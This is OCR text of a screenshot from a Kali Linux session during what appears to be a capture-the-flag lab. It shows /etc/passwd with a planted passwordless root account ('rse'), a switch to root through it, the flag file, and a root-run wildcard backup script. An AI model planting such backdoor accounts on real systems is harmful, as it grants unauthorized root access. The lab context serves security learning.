 File Machine View Input Devices Help
2
VPN 10.13.4.71
19:39
Trash
File System
Home
SSH Gordon
File Actions Edit View Help
Reverse Shell 1
SSH Gordon
rse@rse: ~/Devie/experiment
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
bruce:x:1000:1000:bruce:/home/bruce:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
gordon:x:1001:1001::/home/gordon:/bin/bash
fwupd-refresh:x:113:117:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
rse::0:0:root:/root:/bin/bash
gordon@devie:~/reports$ su - rse
root@devie:~# ls
root.txt snap
root@devie:~# cat /usr/bin/backup
#!/bin/bash
cd /home/gordon/reports/
cp * /home/gordon/backups/
root@devie:~#
KALI LINUX
"the quieter you become, the more you are able to hear"
Right Ctrl